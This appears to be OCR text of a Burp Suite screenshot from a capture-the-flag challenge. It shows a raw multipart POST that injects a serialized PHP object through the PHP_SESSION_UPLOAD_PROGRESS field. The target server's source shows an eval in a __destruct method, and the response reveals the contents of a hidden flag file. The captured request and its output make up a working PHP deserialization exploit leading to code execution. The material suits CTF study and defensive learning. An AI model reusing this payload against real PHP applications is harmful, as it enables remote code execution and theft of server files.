 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------12477050701298535349641275
Content-Length: 466
Connection: close
Cookie: PHPSESSID=4v2bjlcj58cmom6caeumhitk92
Upgrade-Insecure-Requests: 1
-----------------------------12477050701298535349641275
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:5:"OowoO":1:{s:4:"mdzz";s:89:"var_dump(file_get_contents('/opt/lampp/h
tdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php'));";}
-----------------------------12477050701298535349641275
Content-Disposition: form-data; name="file"; filename="flag.txt"
Content-Type: text/plain
-----------------------------12477050701298535349641275--
< + > Type a search term 0 matches
Response
Raw Headers Hex Render
#DD0000">'session.serialize_handler'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'php'</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br
/>class&nbsp;</span><span style="color: #0000BB">OowoO<br
/></span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color:
#0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br
/>else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>string(59) "<?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>"
? < + > Type a search term 0 matches
Done 2,954 bytes | 46 millis